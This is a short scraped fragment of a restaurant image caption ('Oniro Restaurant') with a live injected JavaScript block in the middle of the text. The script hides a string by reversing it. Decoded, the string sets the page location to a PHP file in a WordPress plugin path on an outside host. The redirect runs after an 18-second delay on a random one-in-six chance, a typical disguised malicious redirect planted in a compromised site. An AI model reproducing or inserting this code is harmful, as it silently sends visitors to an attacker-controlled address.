 Oniro Restaurant_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari